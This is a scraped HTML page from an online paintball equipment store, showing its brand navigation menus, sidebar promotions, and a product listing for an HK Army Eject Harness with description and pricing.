<div class='menulabel'><a class="action" href="/rap4-paintball-gun-ammunition">
Rap4 Ammunition</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/rap4-protective-paintball-gear">
Rap4 Protective Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075594">
Rap4 Paintball Masks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491077594">
Rap4 Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075596">
Rap4 Knee Pads</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491075598">
Rap4 Elbow Pads</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491077596">
Rap4 Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-apparel">
Rap4 Apparel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-tactical-paintball-vests">
Rap4 Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rap4-paintball-vest-pouches">
Rap4 Vest Pouches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/rothco-boots-clothing-bags">
Rothco Boots, Clothing & Bags</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sly-paintball-gear">
SLY Paintball Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann">
Tippmann<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-guns">
Tippmann Paintball Guns<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087592">
Tippmann Woodsball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087594">
Tippmann Competition</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087598">
Tippmann Paintball Gun Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087600">
Tippmann Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/486087606">
Tippmann Mod Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490981644">
Tippmann Harnesses</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-paintball-gear">
Valken<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490985624">
Valken Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-protective-paintball-gear">
Valken Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490985630">
Valken Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490987584">
Valken VMax Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490987586">
Valken Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-air-tank-covers">
Valken Tank Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490989606">
Valken Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490989608">
Valken Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490991606">
Valken Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-headbands">
Valken Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-barrel-covers">
Valken Barrel Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-t-shirts">
Valken T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintballs">
Valken Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497373582">
Valken Paintball Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-vtac-tactical-paintball-gear">
Vtac Tactical Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-paintball-jerseys">
VTac Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-paintball-pants">
VTac Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491005596">
Valken VTac Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-head-wraps">
VTac Head Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-tactical-paintball-vests">
VTac Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-paintball-vest-pouches">
VTac Vest Pouches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497373584">
VForce Paintball Masks</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/sniper-paintball-gear" id="handle16"><img class="dynamicimage" alt="Sniper Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Sniper+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation16">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484011602">
Sniper Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/479045582">
Sniper Paintball Gun Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/488163870">
Camouflage Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-bipods">
Bipods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sniper-barrels">
Sniper Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/479027612">
Sniper Scopes</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/paintball-equipment-package-deals" id="handle17"><img class="dynamicimage" alt="Package Deals" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Package+Deals&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation17">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-packages">
Tippmann Packages<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-packages">
Tippmann A5 Packages</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/scenario-paintball-gear-packages">
Scenario Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/competition-packages">
Competition Marker Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-package-deals">
Paintball Pistol Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521950">
Field Starter Packages</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/50-caliber-paintball-gear" id="handle18"><img class="dynamicimage" alt=".50 Caliber Paintball" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=.50+Caliber+Paintball&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation18">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintball-guns">
.50 Caliber Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintball-gun-loaders-hoppers-magazines">
.50 Caliber Hoppers and Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484099584">
.50 Caliber Paintballs</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/specials" id="handle19"><img class="dynamicimage" alt="Specials" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Specials&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation19">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tournament-paintball-gear-sale">
Tournament Paintball Gear Sale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/first-strike-paintball">
First Strike Paintball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-paintball-guns-and-accessories-super-sale">
Magazine Fed Marker Sale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-sale">
Pistol Sale!</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-party-supplies">
Paintball Party Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/factory-closeout-paintball-equipment">
Factory Closeout Specials</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/469877580">
Gift Certificates</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/new-paintball-product-releases" id="handle20"><img class="dynamicimage" alt="New Products" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=New+Products&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation20">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/paintball-equipment-gift-certificates" id="handle21"><img class="dynamicimage" alt="Gift Certificates" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Gift+Certificates&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation21">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/privacy" id="handle22"><img class="dynamicimage" alt="Privacy" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Privacy&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation22">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/shipping" id="handle23"><img class="dynamicimage" alt="Shipping &amp; Returns" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Shipping+%26+Returns&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation23">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/international-shipping-rules" id="handle24"><img class="dynamicimage" alt="International Shipping Rules" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=International+Shipping+Rules&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation24">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/articles" id="handle25"><img class="dynamicimage" alt="Articles/Blog" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Articles%2FBlog&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation25">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/cart" id="handle26"><img class="dynamicimage" alt="Cart" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Cart&amp;context.state=ddn&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation26">
</div>
</td>
</tr>
</table>
<img class="dynamicimage" src="/naples/bottommenugradient.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;frame.width=160&amp;cache=1768516490065"></div>
				<div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_604218100">
<div class="space margin"><div class="space pagetext" id="pageelement_631597890">
<div class="panel"><strong style="color: rgb(21, 39, 39); font-family: Arial; font-size: 20px;">Best Viewing<br>
On Smart Phones<br>
Tilt Horizontal</strong><br>
</div>
</div>
<div class="space pagetext" id="pageelement_631937282">
<div class="panel"><div style="text-align: center;"><br></div><div style="text-align: center;"><a href="https://www.choicepaintballguns.com/bazooka-ball-products"><b><font size="3" style="color: rgb(62, 79, 252); font-size: 16px;">Turn Your Paintball Gun<br>
Into A<br>
Bazooka Ball Gun</font></b></a><font size="4" style="font-size: 18px;">!</font></div><div style="text-align: center;"><font size="4" style="font-size: 18px;"><br></font></div>
</div>
</div>
<div  class="space pageproducts" id="pageelement_631933874"><img class="subheading block dynamicimage" alt="Bazooka Ball" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Bazooka+Ball&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=160&amp;stagecolor=ffffff&amp;width=160&amp;cache=1768516490065"><h2 class="subheading hide">Bazooka Ball</h2>
<div class="list-table" id="list_631933874">
<table>
<tr class="row first">
<td class="cell first last" id="element_631933874_item_684341804" previewid="element_631933874_item_684341804" style="width:100%;">
<a class="icon list-icon link" href="/bazooka-ball-barrel"><img class="thumbnail" alt="Bazooka Ball Barrel" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fbazooka-ball-barrel.JPG&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=left&amp;cache=1768516490065"></a><a class="name list-name link" href="/bazooka-ball-barrel">Bazooka Ball Barrel</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">59</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/bazooka-ball-barrel" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd">
<td class="cell first last" id="element_631933874_item_684342746" previewid="element_631933874_item_684342746" style="width:100%;">
<a class="icon list-icon link" href="/bazooka-ball-barrel-adapter"><img class="thumbnail" alt="Bazooka Ball Barrel Adapter" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fbazooka-ball-barrel-adapter1.jpg&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=left&amp;cache=1768516490065"></a><a class="name list-name link" href="/bazooka-ball-barrel-adapter">Bazooka Ball Barrel Adapter</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">19</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/bazooka-ball-barrel-adapter" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div class="space pagetext" id="pageelement_631933878">
<img class="subheading block dynamicimage" alt="Gift Certificates" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Gift+Certificates&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=160&amp;stagecolor=ffffff&amp;width=160&amp;cache=1768516490065"><h2 class="subheading hide">Gift Certificates</h2>
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"><font size="2" style="color: rgb(229, 36, 5); font-size: 13px; "><b><img alt="" src="/files/1961218/files/1961218/uploaded/giftcardC.jpg" style="width: 135px; height: 135px;" title=""></b></font></div>
<div style="text-align: center;"><a href="http://www.choicepaintballguns.com/paintball-equipment-gift-certificates" target="_self"><em><font style="color: rgb(227, 69, 34);"><span style="font-size: 13px;"><b>Gift Certificates</b></span></font></em></a></div>
<div style="text-align: center;"><i><a href="http://www.choicepaintballguns.com/page/snipergear">Click Here</a></i></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_631804002" ><script src="https://widget.reviews.io/badge/dist.js"></script>
        <div id="badge-140" style="max-width:140px;"></div>
                    <script>
                    reviewsBadge('badge-140',{
                      store: 'choice-paintball-guns',
                      primaryClr: '#12d06c',
                      neutralClr: '#f4f4f4',
                      starsClr: '#fff',
                      textClr: '#fff'
                    });
                    </script>
</div><div class="space pagetext" id="pageelement_631934368">
<div class="panel"><a href="https://www.bbb.org/us/al/birmingham/profile/online-retailer/choice-paintball-guns-0463-1000022491/#sealclick" rel="nofollow" target="_blank"><img alt="" src="/files/1961218/uploaded/BBB-LOGO1.png" style="width: 200px; height: 155px;"></a></div>
</div>
</div>
</div>
</div>
</div>
			</div>
		</td>
		<td class="centercontainer"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_5396582">
<div class="productsocialmedia right panel"><div class="gplussmall"><div class="googleplus g-plusone" data-size="medium" data-href="http://www.choicepaintballguns.com/434-hkarmy-lava-eject-harness" data-annotation="none"></div></div><div class="facebook fb-like fbsmall" data-send="false" data-href="http://www.choicepaintballguns.com/434-hkarmy-lava-eject-harness" data-width="90" data-colorscheme="light" data-layout="button" style="font-size:1px;"></div></div>
		<div class="headingcontainer"><img class="heading dynamicimage" alt="HK Army Eject Harness (4+3+4) - Lava" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;location.state=center&amp;link=364961&amp;title.text=HK+Army+Eject+Harness+%284%2B3%2B4%29+-+Lava&amp;font=ZurichCondensed&amp;fontsize=19&amp;stage.width.max=595&amp;stagecolor=ffffff&amp;width=595&amp;cache=1768516490065"><h1 class="product-title heading hide">HK Army Eject Harness (4+3+4) - Lava</h1></div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/1961218/uploaded/harness_lava1_1024x1024.jpg" rel="lightbox[627629546]" title="HK Army Eject Harness (4+3+4) - Lava" id="product_627629546_view"><img class="image dynamicimage" id="product_627629546_lightbox" alt="HK Army Eject Harness (4+3+4) - Lava" title="HK Army Eject Harness (4+3+4) - Lava" src="/account/images/image.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fharness_lava1_1024x1024.jpg&amp;picture.width.max=238&amp;picture.image.mask.apply=false&amp;stage.width.max=595&amp;cache=1768516490065"></a></td>
</tr>
</tr>
<tr>
<td>
<a class="lightbox" href="/files/1961218/uploaded/harness_arctic1434b.jpg" rel="lightbox[627629546]" title="back view"><img class="thumbnail" alt="back view" title="back view" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fharness_arctic1434b.jpg&amp;picture.width.max=47&amp;picture.height.max=47&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=47&amp;picture.image.crop.yaspect=47&amp;picture.image.mask.apply=false&amp;stage.width.max=47&amp;state=center&amp;cache=1768516490065" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a></td>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<span class="product-description product-gap text"><p>The HK Army Eject Harness encompasses what every player wants to receive in a harness; Comfort, lightweight, premium back support, minimal movement while in motion, and the ability to access your pods easily. Worn by the best in the game, the HK Army Eject Harness is second to none.&nbsp;<br>
<br>
HK Army Eject Harnesses utilize durable, featherweight materials to optimize your in-game experience. Eject Harnesses feature&nbsp;a padded, neoprene, anti-slip back support, high-tension, 4-way elastic &quot;eject&quot; strap system, tough-grip velcro, high-density sublimated panels, and a two-way adjustable waist band.&nbsp;</p>
<div><strong>Save Money and Time Shopping Online--and Don&rsquo;t Get Ripped Off&nbsp;</strong></div>
<div></div>
<br>
<div>There are not many official online retailers of HK Army Eject Harness (4+3+4) - Lava and unfortunately the internet is full of scams. As a general rule of thumb, if the deal seems too good to be true, it probably is. Cheap cut rate online deals often end up being a used or refurbished harness which do not come with HK Army&#39;s top rated warranties. Or even worse, you may end up buying a cheap discount harness that doesn&rsquo;t have the feel, durability or top-rated features provided by top-rated HK Army systems.&nbsp;</div>
<div></div>
<br>
<div><strong>Why Buying From Us is Better!</strong></div>
<div></div>
<br>
<div>When you buy your time and money saving top rated HK Army Eject Harness (4+3+4) - Lava from us, you get a HK Army Eject Harness (4+3+4) - Lava at the best possible price. Our innovative partnership with HK Army allows us to ship directly from their warehouse, which cuts out the middle-man and eliminates the high operating costs of traditional brick and mortar big box stores. These savings get passed directly to you, allowing us to offer brand new, high performance HK Army Eject Harness (4+3+4) - Lava at the best possible everyday cheap discount online sales prices. And buying from us is definitely better than buying direct. &nbsp;If you buy direct or at most other stores, you&#39;ll have to pay higher shipping costs. Buying from us, however, you always get low flat rate or free ground shipping as our thanks to you for shopping with us.&nbsp;</div>
<br>
<br>
<script src="https://widget.reviews.io/rich-snippet/dist.js"></script><script>
richSnippet({
    store: 'choice-paintball-guns',
    sku: 'HKHRN434L',
    data: {
        "offers": [{
            "@type": "Offer",
            "availability": "http://schema.org/InStock",
            "price": "113.00",
            "priceCurrency": "USD",
        }],
    }
});
</script></span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
HKHRN434L</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
2.5 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">74</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">68</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_627629546" id="quantity_627629546" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_627629546" id="addToCart_627629546" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="product-images product-gap panel"></div>
</div>
</div>
<div class="imagebordercontainer"><table class="space border imageborder">
<tr class="boundary">
<td class="topleft"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=topleft&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1768516490065"></td>
<td class="top" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=top&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1768516490065);"></td>
<td class="topright"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=topright&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1768516490065"></td>
</tr>
<tr>
<td class="left" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=left&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1768516490065);"></td>
<td class="center content" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=center&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1768516490065);">
<div class="space pagetext" id="pageelement_5396581">
<div class="panel"><div align="center">Click Add to Cart to order this product.<br>
Email&nbsp;<a href="mailto:questions@choicepaintballguns.com">questions@choicepaintballguns.com</a> with any questions about this or any of our other products.</div>
</div>
</div>
<div style="height:1px;clear:both;"></div></td>
<td class="right" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=right&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1768516490065);"></td>
</tr>
<tr class="boundary">
<td class="bottomleft"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=bottomleft&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1768516490065"></td>
